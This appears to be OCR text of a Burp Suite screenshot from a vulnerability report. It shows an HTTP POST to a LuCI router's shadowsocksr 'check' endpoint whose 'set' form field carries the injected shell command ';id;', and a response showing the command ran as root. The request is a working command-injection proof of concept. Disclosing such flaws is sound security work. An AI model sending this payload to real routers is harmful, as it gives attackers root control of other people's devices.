 Request
Pretty Raw Hex
\n
1 POST
/cgi-bin/luci/;stok=8164a674efc6dd16943a0fc8d3ef53fd/admin/shad
socksr/check HTTP/1.1
2 Host: 192.168.2.1
3 Content-Length: 138
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.1
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryi4Q5ceqQcy3ZOtSH
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
q=0.9
10 Referer:
http://192.168.2.1/cgi-bin/luci/;stok=8164a674efc6dd16943a0fc8d
f53fd/admin/adbyby/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: sysauth=669bd233ec01ab1e718cf414c7991510
14 Connection: close
15
16 ------WebKitFormBoundaryi4Q5ceqQcy3ZOtSH
17 Content-Disposition: form-data; name="set"
18
19 ;id;
20 ------WebKitFormBoundaryi4Q5ceqQcy3ZOtSH--
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 01 Jan 2016 10:53:43 GMT
4 Server: lighttpd/1.4.35
5 Access-Control-Allow-Origin: *
6 Content-Length: 125
7
8 uid=0(root) gid=0(root)
9 Status: 200 OK
10 Content-Type: application/json
11 Cache-Control: no-cache
12 Expires: 0
13
14 {
"ret": "1"
}